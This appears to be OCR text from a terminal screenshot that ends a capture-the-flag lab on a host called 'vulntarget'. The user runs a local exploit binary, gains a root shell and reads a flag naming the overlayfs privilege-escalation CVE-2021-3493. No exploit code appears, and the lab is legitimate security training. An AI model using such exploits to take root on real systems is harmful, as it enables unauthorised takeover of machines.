 10.0.10.110 (vulntarget)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
1. Home
2. 10.0.10.110 (vulntarget)
/home/vulntarget/
Name
..
.cache
ovlcap
.bash_history
.bash_logout
.bashrc
.profile
.sudo_as_admin_successful
.viminfo
.Xauthority
exploit
Sessions
Tools
Macros
vulntarget@ubuntu:~$ ./exploit
bash-4.3# whoami
root
bash-4.3# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),1
15(lpadmin),116(sambashare),1000(vulntarget)
bash-4.3# cd /root
bash-4.3# ls
flag
bash-4.3# cat flag
Congratulations on winning the final flag
vulntarget{cve_2021_3493_local_privilege_promotion_overlayfs}
bash-4.3#